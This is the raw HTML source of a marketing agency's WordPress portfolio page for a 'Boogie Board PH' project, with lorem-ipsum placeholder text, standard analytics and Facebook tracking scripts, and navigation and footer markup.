<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fboogie-board-ph%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fboogie-board-ph%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="pb_portfolio-template-default single single-pb_portfolio postid-884 group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<section class="single-work-body">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="simpleportfolio-image">
                    <img width="600" height="400" src="https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1.png" class="simpleportfolio-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1.png 600w, https://www.netrev.marketing/wp-content/uploads/2017/04/boogie-1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" />                </div>
            </div>
            <div class="col-sm-8">
                <div class="simpleportfolio-description">
                    <h2>Boogie Board PH</h2>
                    <p>Est usus legentis in iis qui facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram facit eorum claritatem. Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius. Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum. Mirum est notare quam littera gothica, quam nunc putamus parum claram</p>
                </div>
            </div>
            <div class="col-sm-3">
                <div class="simpleportfolio-created">
                    <h4>Date</h4>April 21, 2017                </div>
                <div class="simpleportfolio-created">
                    <h4>Categories</h4>Brands                </div>
                            </div>
        </div>
    </div>
</section>



    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
     minimized="false">
</div>

    </footer>



<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
